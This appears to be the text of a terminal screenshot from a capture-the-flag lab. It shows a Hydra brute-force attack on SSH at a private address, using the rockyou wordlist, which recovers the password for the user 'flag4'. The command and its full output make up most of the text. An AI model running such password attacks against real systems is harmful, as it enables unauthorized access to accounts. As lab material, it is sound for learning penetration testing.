 ┌──(root㉿kali2022)-[/usr/share/wordlists]
└─# hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.19.140
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
主文件夹
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-31 21:27:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399
), ~896525 tries per task
[DATA] attacking ssh://192.168.19.140:22/
[22][ssh] host: 192.168.19.140   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end
.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-31 21:28:43